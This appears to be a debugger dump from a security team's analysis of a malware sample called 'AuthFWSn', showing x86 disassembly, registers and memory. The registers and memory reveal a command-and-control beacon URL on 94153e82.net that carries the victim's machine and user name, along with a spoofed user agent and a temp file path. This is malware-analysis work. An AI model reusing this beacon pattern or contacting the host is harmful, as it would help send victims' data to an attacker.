 012DC589 . 8B45 F8 mov eax,dword ptr ss:[ebp-0x8]
012DC58C . E8 6F6FF9FF call AuthFWSn.01273500
012DC591 . 8B45 E4 mov eax,dword ptr ss:[ebp-0x1C]
012DC594 . 50 push eax
012DC595 . 6A 01 push 0x1
012DC597 . 8B0D 50483301 mov ecx,dword ptr ds:[0x1334850] AuthFW
012DC59D . 8B09 mov ecx,dword ptr ds:[ecx]
012DC59F . 8B55 F8 mov edx,dword ptr ss:[ebp-0x8]
012DC5A2 . 8B45 F0 mov eax,dword ptr ss:[ebp-0x10]
012DC5A5 . E8 9666F9FF call AuthFWSn.01272C40
012DC5AA . 84C0 test al,al
012DC5AC . 0F84 0F010000 je AuthFWSn.012DC6C1
012DC5B2 . 68 ACCA2D01 push AuthFWSn.012DCAAC UNICOD
012DC5B7 . FF75 F0 push dword ptr ss:[ebp-0x10]
012DC5BA . 68 58CA2D01 push AuthFWSn.012DCA58 UNICOD
012DC5BF . 8D45 A4 lea eax,dword ptr ss:[ebp-0x5C]
01272C40=AuthFWSn.01272C40
寄存器 (FPU) < < < < < <
EAX UNICODE "http://94153e82.net/2015/?c=WIN%2DS5OSAV0J2LE&u=sa"
ECX 132010FC UNICODE "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko"
EDX 13216A6C UNICODE "C:\Users\sam\AppData\Local\Temp\gtsdci32.tmp"
EBX 00000000
ESP 1339FEDC
EBP 1339FF88
ESI 00000000
EDI 00000000
EIP 012DC5A5 AuthFWSn.012DC5A5
C 1 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDD000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_FILE_NOT_FOUND (00000002)
地址 UNICODE 数据
131AA9DC http://94153e82.net/2015/?c=WIN%2DS5OSAV0J2LE&u=sam&v=
131AAA5C
131AAADC its-and-vows-to-speed-up
131AAB5C -restructuring-12115677</link> <description>HSBC has warne
1339FEDC 00000001
1339FEE0 00000001
1339FEE4 1339FEF0 指向下一个 SEH 记录的指针
1339FEE8 012DC797 SE处理程序
1339FEEC 1339FF88
Gcow安全团队